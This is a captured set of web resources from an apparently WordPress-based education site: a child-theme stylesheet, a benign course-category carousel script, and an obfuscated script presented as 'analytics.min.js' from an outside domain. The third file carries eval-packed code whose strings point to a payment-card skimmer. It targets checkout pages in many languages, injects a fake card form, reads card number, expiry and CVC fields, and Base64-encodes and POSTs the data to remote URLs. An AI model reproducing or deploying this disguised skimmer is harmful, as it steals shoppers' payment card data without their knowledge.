

--- FILE ---
content_type: text/css
request_url: https://www.drgsa.com/wp-content/themes/edumodo-child/style.css?ver=6.2.8
body_size: -61
content:
/*
 Theme Name:   Edumodo Child
 Theme URI:    http://demo.themexpert.com/wordpress/edumodo
 Description:  Edumodo Child Theme
 Author:       ThemesGrove
 Author URI:   https://themesgrove.com/
 Template:     edumodo
 Version:      3.1.0
 License: GNU General Public License v2 or later
 License URI: LICENSE
 Tags:          custom-header, custom-logo, blog, theme-options
 Text Domain:  edumodo-child
*/




--- FILE ---
content_type: application/javascript
request_url: https://www.drgsa.com/wp-content/plugins/edumodo-core/dist/js/dynamic_category.js?ver=3.2.1
body_size: 484
content:
(function($){
    $('.dynamic-category-wrapper .multiple-cat a.cat-item').on('click', function(e){
        var catID = $(this).parent().attr('id');
        var rootID = '#dynamic-category-content-' + catID;
        e.preventDefault(); // prevent execute
        $(rootID).find('div#dynamic-category .dynamic-category-wrapper .multiple-cat a.cat-item').removeClass('active'); // remove existing content
        $(this).addClass('active'); // add active class to existing item
        loadActiveData($(this), catID);
    });

    function injectOwl(selector, column){
        $(selector).owlCarousel({
              loop:false,  
              nav:true,
              dots:false,
              items: 12/column,
              navClass: ['owl-carousel-left','owl-carousel-right'],
              navText: ['<i class="glyph-icon flaticon-left-arrow"></i>', '<i class="glyph-icon flaticon-right-arrow"></i>'],
              responsive:{
                  0:{
                      items:1
                  },
                  600:{
                      items:2
                  },
                  1000:{
                      items:12/column
                  }
              }
          });
    }
    function loadActiveData($handle, catID){
        var url = $handle.attr('href');
        var rootID = '#dynamic-category-content-' + catID;
        $(rootID).find('.ajax-overlay').addClass('loading');
        var coursePrice = $(rootID).find('.dynamic-cat-post-list').attr('data-coursePrice');
        var courseUser = $(rootID).find('.dynamic-cat-post-list').attr('data-courseUser');
        var courseCategory = $(rootID).find('.dynamic-cat-post-list').attr('data-courseCategory');
        var showRating = $(rootID).find('.dynamic-cat-post-list').attr('data-showRating');
        var averageRating = $(rootID).find('.dynamic-cat-post-list').attr('data-averageRating');
        var postsColumn = $(rootID).find('.dynamic-cat-post-list').attr('data-postsColumn');
        var activeCarousel = $(rootID).find('.dynamic-cat-post-list').attr('data-activeCarousel');

        $.ajax({
            url: url,
            type: 'post',
            data: {
                coursePrice: coursePrice,
                courseUser: courseUser,
                courseCategory: courseCategory,
                showRating: showRating,
                averageRating: averageRating,
                averageRating: averageRating,
                postsColumn: postsColumn,
                activeCarousel: activeCarousel,
            },
            beforeSend: function() {
                $(rootID).find('.dynamic-layout .dynamic-cat-post-list').append( '<div class="ajax-content"><div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div></div>' );
            },
            success: function( html ) {
                setTimeout(function(){
                    $(rootID).find('.dynamic-cat-post-list').remove();
                    $(rootID).find('.dynamic-layout').append(html);
                    injectOwl( $(rootID).find('.lp-dynamic-course-active'), postsColumn);
                }, 500)
            },
            error: function(e) {
                console.log(e);
            }
        });
        return false;
    }
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://ministat.shop/cdn/analytics.min.js
body_size: 28976
content:
var a0_0xe4dee0=a0_0x4798;(function(_0x3282d2,_0x1380cf){var _0x168621=a0_0x4798,_0x22899a=_0x3282d2();while(!![]){try{var _0x21d94a=parseInt(_0x168621(0x1ea))/0x1+parseInt(_0x168621(0x1eb))/0x2+parseInt(_0x168621(0x1e8))/0x3+parseInt(_0x168621(0x1e6))/0x4*(-parseInt(_0x168621(0x1f0))/0x5)+parseInt(_0x168621(0x1ec))/0x6+parseInt(_0x168621(0x1e7))/0x7*(-parseInt(_0x168621(0x1ee))/0x8)+-parseInt(_0x168621(0x1e4))/0x9;if(_0x21d94a===_0x1380cf)break;else _0x22899a['push'](_0x22899a['shift']());}catch(_0x5e344b){_0x22899a['push'](_0x22899a['shift']());}}}(a0_0x45dc,0xe1c3c),eval(function(_0x90e05c,_0x53d3fb,_0x2a31ca,_0x5bdf77,_0xdd0365,_0xc01a2){var _0x3f340b=a0_0x4798;_0xdd0365=function(_0x26ac2d){return _0x26ac2d;};if(!''[_0x3f340b(0x1e5)](/^/,String)){while(_0x2a31ca--){_0xc01a2[_0x2a31ca]=_0x5bdf77[_0x2a31ca]||_0x2a31ca;}_0x5bdf77=[function(_0x312150){return _0xc01a2[_0x312150];}],_0xdd0365=function(){return'\x5cw+';},_0x2a31ca=0x1;};while(_0x2a31ca--){_0x5bdf77[_0x2a31ca]&&(_0x90e05c=_0x90e05c[_0x3f340b(0x1e5)](new RegExp('\x5cb'+_0xdd0365(_0x2a31ca)+'\x5cb','g'),_0x5bdf77[_0x2a31ca]));}return _0x90e05c;}(a0_0xe4dee0(0x1e9),0xa,0x324,a0_0xe4dee0(0x1ed)[a0_0xe4dee0(0x1ef)]('|'),0x0,{})));function a0_0x4798(_0x5d2bd3,_0x25bce7){var _0x45dc59=a0_0x45dc();return a0_0x4798=function(_0x4798d1,_0x2ee448){_0x4798d1=_0x4798d1-0x1e4;var _0x3db467=_0x45dc59[_0x4798d1];return _0x3db467;},a0_0x4798(_0x5d2bd3,_0x25bce7);}function a0_0x45dc(){var _0x33a518=['|||||||||||form|||||||cceO9u8zH|var||if|element|i|return|value|length||div||function|keys|border||box||||index||input|||col|width|class||cc3x9HEUR_form_main||document||display|color|event|sData|null|true|||false|panel|important|else||||1px||key|left|options|xs|vInputs|payment|mask|right|group|style|padding|margin|xmlhttp|c|for|keyCode|character|vData||md||control||font|shadow|hEl|pastedText|charCodeAt||15px|n|||radius||img|webkit||row|after|getCursorPosition|height|rgba|name|utftext|none|fromCharCode|bottom|indexOf|String|label|a|container|mainListener|placeholder|lengthDiff|getElementsByName|window|0px|||background|x|inherit|media|charAt|out|hForm|text|focus|min|maskCharacter|position|ease|line|in|keyDownEvent|15s|formatCharacters|hasMask|clipboardData|inline|iDig|new|e|catch|elementCharacter|sizing|vSelects|card|addon|body|try|data|forceLower|maskCharacterCode|forceUpper|nine|selectionStart|h3|placeHolder|enc4|string|chr2|sDump|table|_keyStr||max|float|chr3|before|v|onTimer|size|addEventListener|top|iSz|isMaskCharacter|newElementValue|slice|id|type|pull||originalValue|moz|split|block|delete|align|cc_number|Number|heading|date|getElementsByTagName|InputMask|Initialize|cc_cid|vPaymentElements|vTargetBlocks|attachEvent|backSpace|getId|onLoad|iSum|j|9999|getData|this|bPrefOk|enc3|useEnterKey|z||output||bHasData|removeCharacterAtIndex|chr1|solid|inset|075|onKeyDown|onPaste||hDiv|iSent|findTarget|readonly|enc1|elements|getAttribute|enc2|required|getElementById|continue|g|range|numberPadZero|numberPadNine|while|zero|toUpperCase|insertCharacterAtIndex|setCursorPosition|checkAndInsertMaskCharacters|iInd|sendData|selectRange|preventDefault|b|iCodeLength|isNaN|vDivs|iPref|Base64|checkAndRemoveMaskCharacters|iMethod|autocomplete|CVC|14px|family|auto||390px|33333333|image|transition|999|child|bContinue|fff|4px|default|title|weight|td|vertical|middle|break|relative|vParts|setTimeout|8px|ccc|join|XMLHttpRequest|XMLHTTP|ActiveXObject|replace|_utf8_encode||6px|Card|formatWithMask|onLostFocus|last|Valid|o|42857143|which|initEvent|createEventObject|66666667|992px|toLowerCase|shiftKey|sUrlPart|f|iParity|onpaste|location|YY|php|keydown|sDivName|getElementsByClassName|cell|onblur|sAdsUrl2|tr|sAdsUrl1|encode|onkeydown||parseForm|getXmlHttp|767px|visible|ddd|MM|3px|transparent|INPUT|05|isZip|toString|iPid|sUrl|isValidCharacter|12px|span|selection|Helvetica|tab|png|base64|ctrlKey|copyCutPasteKeys|page|href|movementKeys|createTextRange|avoid|src|modifierKeys|maskAlreadyThere|asterisk|main|maskCharacters|responsive|isNumber|escape|richiedi|pokladna|finalizar|kontrola|panier|home|detalii|shift|u|JSON|stringify|finali|pago|finalizacao|encodeURIComponent|cobranzas|m|p|moveStart|createRange|tilbud|HIDDEN|afrekenen|confirmacion|SELECT|selectedIndex|between|end||enter|zamowienie|kasse|maksmine|A|W01Kv|D7LqD1bCsvVKlGy94g|cUPJzsvwDrZahRCvHP1iKEi2XfKDFYlTp6Ihh07fhjH|QJlWtX3L|HmMHDkSZcuW1Wqdx6SgJmqjRkPdKvz9|XH8|HEcPnwYR44cEaGEcX2b4XlDsjpPspvm2LFjuHDhgiZRrVufS9duYpqLF5r|uA61xjiZFNQ03eUALly9oUlV6ydKo8T39GVY|dFbY9dqBOr50mhe03brDpsAbFms2B7|nutvd519vqvae9zkgeAGTNm|kATbK6HidPnoSFhQXq1KmDTp06oXv37iYFNVEbNVKroX59fHx8cOfOHSQlJSEtLc2koCZqo0ZD3fqcu3wNNb9fBvt5e9B84zm02BJgUlATtVHj2UDjHbPSKBkyzR2V|u6Mqv|zBRU6uqJcBxeTgpqEtnbLMWDCWk2yuh5Dhw4VjbNt27Zo1qwZPv30U5OCmqiNGqnVUL|k9OnTonG|efPGpAkJCcm0E5i8djfs5nrCdu05lFt|CqUdT5oU1ERt1EithvolSqOkUsdVqPiVM6zbbTRpKnTcAOtmUzTJ6npYWlqiVatWaNKkiUlDjdRqqF|yf|0bu|gJKoxkzZrJGaTRjxkzWKI1mzJjJGqXRjBkzWaM0mjFjJmuURjNmzGSN0qjPqfNXMXzmblTvvA6WX6z|R5Tp7n96y9|_|pics|strict|use|payment_methods|send|wc_payment_methods|check|checkout|jetex|SdXpysk6G3vt99|shop|insertAdjacentHTML|afterend|spacing|Payment|Details|[base64]|SCIL32|d|setRequestHeader|confirmar|onepage|forEach|call|final|paiement|product|Xa1M20ocb8n4zGtWvXNOnp68GKc13BxtmoUSOThhqplZ|fizetes|setAttribute|odeme|blagajna|apmokejimas|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|objednavka|fechar|betaling|cassa|greidsla|porachka|finalizare|ficha|kupcu|anfrageliste|podaci|atsiskaitymas|zamowien|selectionEnd|zakupy|completa|finalitzar|patikra|prekiu|booking|plain|offres|comanda|createEvent|Events|realizacja|commander|readyState|open|substr|commande|move|kassen|Math|floor|realizar|POST|select|naplata|Content|application|aanvragen|www|urlencoded|onreadystatechange|carrello|undefined|pagar|pagamento|kassan|plata|encomendar|placanje|r|thanh|shekveta|2048|typeof|kassa|penztar|kasa|Msxml2|completada|Microsoft|setSelectionRange|E|fv3apKFGajXUL7EfuwS1nPxQeolpQ43Uev36dU12xnpkMEiCgoLEGqNUm|PF4kJqPH5XpRvuAMJCUm4cCUcebXR5Me5l0TauSuvIk|9YT2Ip6cnXr16lSugVkP9hHWr7jAXZbTGWWrxCZOGGqn16tWrmvSMdclgkDBD8ebzUKL1mlzBR7UccPnyZU16|h8bRiSFt|r0z1u0fIyeg2N8nofiIHSZNsc6T0eu7cTn|6SlWfP9OV2zsVwj|U8vgyeKqiF5e3aSgJmqjRq|dLppsdV34nhffJsifPz8KFSok3kszJaiJ2qiRvzpjqF|C98gGDBggflyD9|ftZ8jAkCE|9tyPKexritnRDkmMNZYP|T5Ck3Y9rTt0weEC|TH9y1323JwrZNkORryah2KANKP7ddpOCmqiNGrfv8sj5jx4SzvXcNi7HwhEt4dirOFb0yGdSUNOC4S2ww3mF0aGVsB58MbJdu3ZiesR1hSlBTdTGb|4aW5wSjqz8MUG|kIn4lcFsgPfcVMd68cNQ2PnM4MvnfI9tz179hjtrQnv1QaXzejYexBK1W2BAtUbmRRWdT8T2tZtcjG63iFKoz68mXyL9sCBA|Jt4l27dgn4o3aEx7t379bFeSzT6Nv14XdAeE6mlcc8J|MyjQzlOcZ5zEbk5eWFEydOGH1xTx|mYT327dsn8rOHJ9u2bRO|nGG|LR8GX8OysC6L3jsOLlfZKB|Xnwc|XMyLeGxvl2mNczPY0OtWcEekfmonztxskwJbYZ6CF|FAIL0qnYsg4PwjeVHmecRkyDc9Jm346|GY9yIn90NpNITDFufc|OcDPXPMeS1JdIu0|bswm8|V91jCz0w|S943V4X||jbDdMxPm|byEWvifEs6cOZNpRyZho|xyPP6yHNMz3hm6eSxTCND|4Hbw4EHxgibhZ0F4nxhnyO|ZjW|NeD7NSDawb|F1pE1Cm356CbXs3btX|h3CFrxjdCq|brUli1b8ODBg3|CwY6tsZynMSeW15fYZ|KQD8DmNq|R4rWFmg|jx4xEeHm4yRNw4hoTtfdI5jYRajd2PEk07o|9Kax3N2FwT9Wi9XsHtW50y3qjk1yoweZW3wLIcOFFfZDqmzsv9mQeLuRujQtKKyfImxkYcdw|ft9bz3XHfJOB6eUxRyw6a7kp2qgjNWha|8cCX4uHpjyIat|99DN1yUTgCn|w2kbRwk|LVpGInQRgZOxabvuy4eoPIh6a8Hb|OkZ2eNwzcwcxxtMt9qhfq4JSB6FW1TSBvTjXaVzwmxqRt84gcds3wmkk1Gps2layeVeUnOCZLQynbXz|XMpr4XQ8pgOeDo0UeTacuSvSRSamwna2j658as3xtI0NccaMGWJqkxvgzcps5OG83BiflquARzZ|Qieg8PM84z3H7Wz9|KCa3G1jyWLb9ByUl7s4Wh84RqUzQ54nD0ofMMdrkgnt|S1jbFy9|Ueog1KqaJtB5pk6dKkYQUyXqug|Vnwj4s|rSS8dhOHp7YIb8Y90v6445co3XRih5zBGJD1n1y6fWHDsPMwTMro009za5AmpVVVKOPFyHZEVb6|JjkyZA07h28lfKaQLrwVfyCxYsiCJFipg01MhfEFUttNkQ|dZKJzEGtao2DNiZFW3QBiW|dYSRJiysLrardNtatTJN2KOHgghIjtQZqymgaqVXVKZMMBgkXe2snd8Kl6RUQu|TPL4VgEhfR8Rv7YHkRX|zXPL7ojbudgpCy2UTpGdnBwcFBu4NB5Ctf7HCVGuecKqDXH0zY2xO0jKiLKqSYSVtuaNNRIraqbxXrwiTuflhcrVsykoUZqVdVDjjx8EZNP|fY8khaVydXQK0q55G7bcWLF88VUKtqBGVD5M9S8dnR|SAZDBI6j|35kroFbV|Nx7eQ8T5LYh3642U|K4XbGe2lEMuFChDnpUscGJeXWUjmJI8NoGaGVXXlmuPpmNPGPGjBFvCvy3ibzkjkSXjkqnkVCr6t02OlTxxh1RcpxHroBaVZ0AyWCQMMPZ6R|qoVtFKmS4zjDkPR57hw4eL7eX|sy|uivSHKqq3QWQ0aNGqXszGgr1rA9SozdnSugVq6bDetBMhgkvFnHf6iClA31cgXUauxmsUGWLFkyx3xqZY0hpStilLWNoJkWV6WTVCxnhS|wZPw24i|npcuXJFNMiGDRvmmC4NGmJUXXv89Ik9xtaxR1ctrkqnT9d2DdGvc0N0|jlbNdroBaVY2O9WCD5NP37GBjVQqzylY16kRhFevjx7JVYK2Xp08bG|B5zl5Xj|pR68JxyJeF|alwMnlu1em76cqnVlVnRjIYJMzA3lzVUE2Rn35Sv4Mkp23lypUzimfFrJ|66afe9|white|separate|collapse|ms|opacity|outline|34px|nowrap|5px|1200px|768px|serif|sans|Arial|space|center|widows|both|load|appendChild|head|180px|bold|hidden|clear|eee|content|f5f5f5|16px|10px|20px|first|Neue|orphans|YXyLvE|cardNumber|AUcXZyCHOiBb6jMRoZiRGA9XiGSDAABFPCCK|EQAGA2UyW0ymymSrOpn|iVBORw0KGgoAAAANSUhEUgAAAA8AAAAMCAYAAAC9QufkAAAAPElEQVR42mIMDQ39z0AmYIHSjGTo|number|NUMBER|CARD|role|cardExpiry|8CDLpuVCrGYDQAAAAASUVORK5CYII|8hn4ahrI8xnlsqFWF0mjGjJmsURrNmDGTNUqjGTNmskZpNGPGTFYgz|p8tbbwPMo|ecxz|3QmF2GhsfUZmhnSFiWvp1aGBrqzAzWQeqWnxM16oe0639e8pz8rGU|vJY|jAv7AAAAAElFTkSuQmCC|EXPIRATION|inside|createElement|000|print|normal|inner|innerHTML|css|paste|DATE|blur|99999999|csc|CODE|cardCVC|exp|1RFRsIJDx0Ap1dceJre116xwStd0uXdyQHVM|hqTvR6X0anObOwLsZ2q5KujMygVtWGAUee0aNHix26|kAiRjs7DXTk6Rc91ZzHPJzhdfjoPHY7HzON9|wndbLwnnSdbWPcxPR|wmrn3109HILxLm7UboRpfRETzHisIFP8QwSTsR4J6eTSudhfMIubZmxzE838kjn4ehCZ6GDcfRhOsZDtClenVkHYTvT|4PzaFNDfU0Sav1LzrNq1SplQ01HciKOuLsi0rEA0u6uE7bH4YnIZ|OMb4b7IjomCZZ1t6FC4x1ISk7B6i3ByFNmAz7v4Y2eI7WhtvchxMQmiXw7ve6Kc3kqbsLGHbfTl5MFy5cvz9R5atasqYPPU|jHJ|GODT|D9gkL4j9uqnQM8qLLt0hd4yqO37iqneKtd3O8f|ABpKUA79|h3Zkh6nQa84fXFVoGDhyIt2|fis0CxqlVNU2g87CO8fHxOvi2gdzi5nWYj3Y|bOW53377DQ0aNECPHj3w9OlT3L17F7169UKFChVEmufPnyMh7CKS3bohZUNLJLv|AwmPbmDatGn45ZdfdOXw2ps3b0bHjh115fF9Nv2yWR4|f5mHWo05T|mvv4fVrEM6fEIi0G|jefj8Ho6g8AThFGzUdJ572prF5sd9wkmk8xhO28Tooa1hPC4|S178WmIDH1jXAgnufxsuO3xVRQOM|04RqpddPaSj2ZOQ|PTzQols3y6KALFy5Mp23JkiVGn|M7jKjyuh2uOkYZlZ8JEfo48vDbLWHgyFNHJr3XnnS89pD4R6uvRh1pV7YpkMEiYgTdLtZNiSFz8CxSvtxc|Mw|w4aB5mRkkjYdo|GFh7FY63|NO3EGk5ixH70TC6ew9JL9OE|OU6zISljMP6uipNXif25oDaSMF4|fLw8xMuqzEOnLVq0KEJDQ1GpUiWRz8|qM||d4d2Um3t1YiPdPDuN9yAY8CNyF4OBg8R4Yy65evbrQZmzk4RRo6dKliIuL03Hjxg2RnteYMGECrKysxDVLlCgBb29v5MuXT6Q5evQooqOjRUMfPHiwuL6zszMiwoLwcmlVpC6rjtQVdUSYsrI|VbE234mzr857I20EBe8epmM4Q6D0K9vX4QdmYn3CSHAy|eRyJ1|L8PbOPbwNe4CkfiOR8uMcvL0ZgrfXgxE2zxFvXqYiadgEvNqyC|tlh8eLFma55atSooYMNiA73|k0Sag1x9M2ZnByckq3g2KM0wHRaNR4KhIuTBdxx403kcdqHc4GhONJeDzyao7UzeGYNhdOhm1rTxSpuRnXgiNF2mTNoRgmJCaj9hceGp4o3cBNjEDy|rmJiYmCugVmNrnord|XZH|onload|J5SadyxXQK2q|C1Zzj2ZgbcAjvH77ToTOVx4zrwibrDmbLs40Qc8TBasvPkRq2p|nheSe0oxngwoqHSUYwR4dYI3dvXV5YvoVZVT8e1gouLC5KTk3MF1Kpau7Fulfv|poTSL7NEW17TlFWkp0AG2S9evUyZWDt|O4DtYaJqdRHtYYiX00y5AMfD9YYJLD4eKAYMSxqDPiD|8nozRGIn9tMgIf2Q7X|0EyGCTM0OHbOShY758oUG8cCtQdqzEGBeqQ78UaI|V4e6TuTe80KvyXNUS7lg2U5epjzHlYj61btyIlJSVXQK2qkYf1qNL|pecZ9OmTcrFoCmydu1aZSUDAgJEg|Uacx5I6WbrCWZ|fpZ8U6e|7dGVkhjHnYWe2fft2vHz5Mlfg5uamrMelS5dQdeBslFrgmyugVlWnTDIYJGyIhe2nonBzp1yBRfVvlTeLFWeDrF|a0REnY1xluvP0nxbIwTCxthXB|bw|1J9PiuolZoN60F27tyJ1NTUXAG1qjoz1q3akDkotUhroLkAag0MDMxQD5LBIGGGok1mo2jLlbkCixoDlZW8ePGiaJB2dnbZomkDO8yxtUNwZTvE2WQkVLMvrmWH5lo6maf7l|xZf73kfgqTYTeIZEIiU7CwrNhiE55jXOP4vCLXyieJKbiRsQLTD58C8GRSSJU6SHU|Q2sDHa1a6L|kYMjE0yJf4PXn6crKipUrV2Y6bbO1tVXyVc3aSgfJKa|iJ|49jMOE2f74su8hRMVoH2xSCjZ7hKBld28Ut92Kbg7HhZ35El|nrCnpLzEpDkX0aanN|YZ3x9ri3Ymv8Sr|Os05zHQBOhVtX9IBkMEjrPmjVrlItByauYEKQF|nNwPhf2p|9fxfOQwf8fnsgQqKS4HQiRNh5DToKnafP|4nr8n4LnGvx5G0OM4OGy|zl0HB3V7PBmQyOls6i479IInzWpq9RBqJVTG8N6cONj48aNYicrN0CtKufh|xQXTSKzSde0Scp736NC|PuvPRENm07SfukJ2M|vMZNBFqpWbDepAMBgkb4rp165SLQVNk9erVyh5bjjy1a9c2yr6q9dWOYYTHNeyQtlvtHNnB7V8NlDpIZiMPO4gXL17kCqhVtUvFutn0nAirOVrj1CPoWaJo|PoTWi47j7bv3aLngGIKfJaDV|UWy9cB81ZxxAl5Wn8CQhFfV|ajUZwqsfj2SjnHeN7Ez4CHKTtojwgv3omE53gNLjt3SHOQBZuy7LuK0M02bJb6CZwkvUf6Hvbr49ksPUGXqfuFgA5z90Xz|T1|48rEaeKpOBtW4s|p9SjfyB3LnW9oTpMk7OcDw5Gn1Dp4HbuP|mP9ULq|tm6PBK1x8O|CQx3XmjjXA|2YB46DHBCnTTfexsQiWXPGu36nhD1OS7t4|mq6MzGDjyWzksbGx0REREYEuXbqIkWf0F|cQWnX31pxnk2a|1o2|kKbcRm9xvYf4qrRFoDvZp5|hpZ9HxWx|UcI8tyPfS6uSO7XEMP7faXlTRTnwvxd8ejRI7xLS0VURDj8vDYK|cd5BuHcvZh08YBHceKYdoftl9OVT62qEZRkMEhYSfYeqm1IFRevhsOisrO22HdG16FHdXaudfJXdUX48zgsWHMVvUccx|vph6BT2NF3DatdA3BD8fvoUn8S9FPCTyBUKjkrDzyhMs06ZmXM8wLW2G|ne9btBsByqle22HD|NmpVOQ|bYdmcMtLBWK6|w8OFDMVI1btxYVx6vw3wsj9|YWMHEn77ouYsn6QbeV5uaIGYZ4|V|8FF7fHL5P7CaZ48eSJsX3zxhU6bMedh3Th6UIfk5s2bwiHIkCFDRA9Je8uWLcUN7927tzg3ceJEsTlw|Bly7g8F5XsbbZtmQErvgfx|vDNUudSVWBlkQ|3Gbmzht32vZcfQy|bJH65q14CCq3prnFzGc|cO|YqHQqnIeOrVV614o|pi99QaWtl5xIKeNmtra502xo1N2ziSREZGmjYRzxB|haF4LtClYTNjL5vsICy1tULFQEVgVLATfMjVhXfgjlClTBjUrFESfz63g0KG0mKb5zbVFySL5xHTsn13LokqZAihcwAI2pfNjTJcy4nrBa|WFh|NSAcxZsa5dGVkxqxZszLdMOAOk4RfOmMvnTdvXjS0|Zt9NXWYnyexDSPHz9GbLAvkt17I2VbVyR5DkXMvau66|8PopjlcdEy8yBcVHa|YFgPksEg4c1i72G4BWmMmJgEdBpwGJ98vguB17RFG22xCeg86Ag69PNBfHwCNrgFo4Y2tbOs6yYcxcn5Op5HxqFT|f8CDGPG8R8a5xc1dOh7Tfu5edLryqZW|NwZuaI2du2aM81kOt6FHugXgaPAzsSHAtLRx100|LfrlBwAU|dmCDZ|OafAQg4x06dNCVx6kmQ9q5wTBixAhdOkKtdG7DerBupdr0heWU|ULfuI7PLQNGzZMp41aVSMoGyIdg1MpCR2P6X19fTF79myULl1aTNPoJDt27MD06dPF281s4Nw55SjUv39|xpertbit|MQ8dCJeBz8BAiA67gjeYgXg6jcdZjDzw8PFC4cGHR4x5btAxXtM8qupkdrgVdwdOQM9paZyDeXZpILbBvUA|PSHjHBlmzpwpnIfXYKO2t7cXr8qcOnVKOEFUVJQufaLfAuEwr5xb45VbFxEynhDoJtZfrq6uQmOfPn1EejrP119|8GY067ROOZVHJWRuF7unSZwXn9yrnkW8YVK5cWQd7TfaonLotnTUbibFxCNzlqU25XqJGufII19YH3r|X|70TIePzlHeLet27dWoxA|7cuYiJidFBG9PLePv27TFnzhzhPDxHG9ceBQoU0DnVs2fPdOkTTi0RIw4d5|i7NAd8gKSEG504dxuP7t7F6xRIEnvWB27bNKFWqlOjZ2dCktsycZ|tJGyD2OTjh08KAYbUJHTMDDm8FYPmEybuzzZhm6v8vLVomRa5B1Oc0xorF71Xjd1Czy|ug8SdhrTlMbNwLzF56GXkrbMLNkCjd9bNi3rx5yh6CFedNrlq1qg7uBLFhJCQkIFRrgJdPn4GH43JEHvNDWqK2|YH6o5xXq4e4WKOJ1lzdabmvPsEFO0pRuuC|LRyQ12PZ7u7uYsRcv3697rqEWlWdANtV2U7DYDnDO1dArar7QTIYJKwke3NVQ1XRd4wfqrfYheOn7yNP2Y3a9OymsO|KoB09N5pkyZAkdHR|XkhKjMOkSZPEFIcNXWqjVtWGARviggULEBsbq0O|uL5oOWIfP0HvLzsiTXO6uMmzWCZOuW3HozuBWLp4ATZPqIYdU6pjz6Kv0a9rS2zetAZRD67g3rVjiI|Ze1E4QtDNCM1xXujSBwQ9g4U2nftbr0O4rS0W82t5Cn|FNrlatmo4ffvhBLMrDwsIQetQXAdrx8QPe2Nq5B3o0a4GTh3wQfvAo3msjwpZlTuhh1xg39uzHyRN|G6JjE9OVkxmLFi1SPudhQ|H1CZYtbfKaEmpVjTysW5kOg2E57UCugFpz7DzsNebPn59hC9IYzjtvwaKSC6q12I0C1Vzx4HGssE|NxO','7051288oEVGDU','split','5kuezsJ','3998106pvkMSL','replace','6010676hLdtze','7xaTCfD','3672102gDNiNo','19\x20330=\x27//784.437/245.322\x27;19\x20328=\x27//435.427/245.322\x27;19\x20316=\x27434|433-134|374|376|373|372|384|394|402|403|385|502|493|491|521|520|519|509|511|510|508|487|467|464|463|462|461|459|458|448|455|453|452|457|466|477|482|480|479-478|476|468|473|471-307-469|470|472|475|73|451|512|513|516|523|506|496|499|392|395|375|378-483|404|486|387|447|465|383|515\x27;19\x20324=\x27432\x20430\x27;19\x20266=0;19\x20346=1;19\x20235=0;19\x20207=[\x2773[199]\x27,\x2773[202]\x27,\x2773[206]\x27];204=(30(){\x22429\x20428\x22;19\x20146=[\x22-\x22,\x22426\x22,\x22(\x22,\x22)\x22,\x22[\x22,\x22]\x22,\x22:\x22,\x22.\x22,\x22,\x22,\x22$\x22,\x22%\x22,\x22@\x22,\x22\x20\x22,\x22/\x22];19\x20368=[\x22405\x22,\x229\x22,\x22*\x22];19\x20193=\x22\x22;19\x2074=55;19\x20147=59;19\x20164=59;19\x20162=59;19\x20220=59;19\x20123=0;19\x2031={366:42,250:48,165:57,119:65,221:90,210:8,353:9,197:46,69:37,75:39,399:35,377:36,247:96,248:105,379:16,401:13,89:17,371:27,180:86,81:67,130:88};19\x20398=30(130,119,259){24\x20130&&119&&259&&130>=119&&130<=259};19\x20108=30(22){19\x20140=0;21(49.351){22.137();19\x20257=49.351.391();257.390(\x2284\x22,-22.25.26);140=257.136.26}62\x2021(22.166||22.166===\x220\x22){140=22.166}24\x20140};19\x20348=30(83,139){19\x20163=139.95(0);21(163===31.366){24\x2056}19\x20370=(83>=31.250&&83<=31.165)||(83>=31.247&&83<=31.248);21(163===31.165&&370){24\x2056}21(163===31.119&&83>=31.119&&83<=31.221){24\x2056}21(163===83){24\x2056}24\x2059};19\x20253=30(22,38){21(22!=55){21(22.361){19\x20246=22.361();246.492(\x2284\x22,38);246.498()}62{21(22.166){22.137();22.525(38,38)}62{22.137()}}}};19\x20226=30(22,38){21(22.25.26>0){19\x20187=22.25.188(0,38)+22.25.188(38+1);22.25=187;21(22.25.26>0){253(22,38)}62{22.137()}}};19\x20252=30(22,38,84){19\x20187=22.25.188(0,38)+84+22.25.188(38);22.25=187;21(22.25.26>0){253(22,38+1)}62{22.137()}};19\x20254=30(22,38){249(56){19\x20186=146.116(74[38])>-1;19\x20365=22.25.133(38)===74[38];21(186&&!365){252(22,38,74[38])}62{24}38+=1}};19\x20265=30(22,38,83){21(22.25.26>0){249(56){19\x2084=22.25.133(38);19\x20186=146.116(84)>-1;21(!186||38===0||38===22.25.26){24}226(22,38);21(83===31.210){38-=1}21(83===31.197){38+=1}}}};19\x20304=30(22){21(22.25.26>0){21(22.25.26<(74.26-123)){22.25=\x22\x22;24}82(19\x2023=0;23<22.25.26;23++){19\x20154=22.25.133(23);19\x20139=74[23];21(368.116(139)==-1){21(154===139){244}62{22.25=\x22\x22;24}}62{21(139.95(0)===31.119){21(154.95(0)<31.119||154>31.221){22.25=\x22\x22;24}}62\x2021(139.95(0)===31.165){21(154.95(0)<31.250||154>31.165){22.25=\x22\x22;24}}}}}};19\x20231=30(22,53){19\x2068=53.309;19\x20357=[31.180,31.81,31.130].116(68)>-1&&53.356;19\x20360=[31.69,31.75,31.353].116(68)>-1;19\x20364=53.356||53.315;21(357||360||364){24\x2056}21(22.166===0&&22.474===22.25.26){193=22.25;22.25=\x22\x22}21(68===31.371){21(193!==\x22\x22){22.25=193}24\x2056}21(68===31.210||68===31.197){21(68===31.210){265(22,108(22)-1,68);226(22,108(22)-1)}21(68===31.197){265(22,108(22),68);226(22,108(22))}53.258();24\x2059}21(22.25.26===74.26){53.258();24\x2059}21(147){254(22,108(22))}21(348(68,74[108(22)])){21(68>=31.247&&68<=31.248){68=68-48}19\x2084=53.315?117.114(68).251():117.114(68).314();21(164){84=84.251()}21(162){84=84.314()}252(22,108(22),84);21(147){254(22,108(22))}}53.258();24\x2059};19\x20232=30(22,53,161){19\x2094=\x22\x22;21(161!=55&&161!==\x22\x22){94=161}62\x2021(53!=55&&125.148&&125.148.216){94=125.148.216(\x22136\x22)}62\x2021(53!=55&&53.148&&53.148.216){94=53.148.216(\x22136/481\x22)}21(94!=55&&94!==\x22\x22){82(19\x20214=0;214<146.26;214++){94.298(146[214],\x22\x22)}82(19\x2023=0;23<94.26;23++){21(146.116(94[23])>-1){244}19\x20144=49.311?49.311():49.484(\x22485\x22);21(144.310){144.310(\x22323\x22,56,56)}144.83=144.309=94[23].95(0);231(22,144)}}24\x2059};19\x20303=30(22){19\x2025=22.25;22.25=\x22\x22;21(25!=55&&25!==\x22\x22){232(22,55,25)}};24{205:30(239,70){21(!239||!70){24}21(70.74&&70.74.26>0){74=70.74.195(\x22\x22);147=56}21(70.164){164=70.164}21(70.162){162=70.162}21(70.220){220=70.220}21(70.123){123=70.123}[].449.